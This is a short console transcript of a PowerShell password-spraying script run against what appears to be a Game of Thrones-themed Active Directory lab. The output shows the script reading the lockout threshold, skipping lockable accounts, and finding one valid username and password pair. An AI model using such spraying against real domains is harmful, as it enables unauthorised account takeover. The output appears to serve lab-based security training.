 PS C:\Users\cersei.lannister\Desktop> .\PasswordSprayer.ps1 -Password powerkingftw135
[!] Lockout treshold for current domain is: 5
[!] Performing Password Spraying - Excluding potentially lockable, locked out, deleted and disabled users...
[x] Administrator(Attempts Remaining: 2)
[x] vagrant(Attempts Remaining: 4)
[x] cloudbase-init(Attempts Remaining: 2)
[x] NORTH$(Attempts Remaining: 2)
[x] ESSOS$(Attempts Remaining: 2)
[>] tywin.lannister : powerkingftw135
[x] jaime.lannister(Attempts Remaining: 2)
[x] cersei.lannister(Attempts Remaining: 2)
[x] tyron.lannister(Attempts Remaining: 2)
[x] robert.baratheon(Attempts Remaining: 3)
[x] joffrey.baratheon(Attempts Remaining: 2)
[x] renly.baratheon(Attempts Remaining: 2)
[x] stannis.baratheon(Attempts Remaining: 2)
[x] petyer.baelish(Attempts Remaining: 2)
[x] lord.varys(Attempts Remaining: 2)
[x] maester.pycelle(Attempts Remaining: 2)